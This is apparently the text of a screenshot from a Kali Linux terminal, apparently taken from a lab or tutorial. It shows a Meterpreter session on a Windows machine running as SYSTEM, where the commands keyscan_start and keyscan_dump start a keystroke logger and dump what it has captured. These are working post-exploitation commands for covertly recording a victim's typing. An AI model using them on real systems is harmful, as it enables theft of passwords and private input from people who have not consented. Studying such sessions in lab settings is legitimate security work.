 kali@kali: ~
kali
12:23 PM
79%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >